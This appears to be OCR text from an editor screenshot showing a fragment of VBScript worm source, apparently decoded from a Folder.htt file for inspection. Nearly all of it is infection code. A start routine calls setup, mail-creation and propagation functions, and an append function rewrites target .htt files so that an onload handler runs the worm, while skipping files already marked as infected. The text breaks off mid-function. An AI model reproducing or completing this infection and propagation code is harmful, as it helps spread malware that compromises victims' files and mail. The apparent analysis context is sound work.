 Folder.htt.decode-routine.vbs.htm × ExeString_ThisText.vbs.htm ×
4 Dim InWhere,HtmlText,VbsText,DegreeSign,AppleObject,FSO,WsShell,WinPath,SubE,
FinalyDisk
5 Sub KJ_start()
6 KJSetDim()
7 KJCreateMilieu()
8 KJLikeIt()
9 KJCreateMail()
10 KJPropagate()
11 End Sub
12
13 Function KJAppendTo(FilePath,TypeStr)
14 On Error Resume Next
15 Set ReadTemp = FSO.OpenTextFile(FilePath,1)
16 TmpStr = ReadTemp.ReadAll
17 If Instr(TmpStr,"KJ_start()") <> 0 Or Len(TmpStr) < 1 Then
18 ReadTemp.Close
19 Exit Function
20 End If
21 If TypeStr = "htt" Then
22 ReadTemp.Close
23 Set FileTemp = FSO.OpenTextFile(FilePath,2)
24 FileTemp.Write "<" & "BODY onload=""" & "vbscript:" & "KJ_start()""" & ">" &
vbCrLf & TmpStr & vbCrLf & HtmlText
Line 6, Column 11 Tab Size: 4 HTML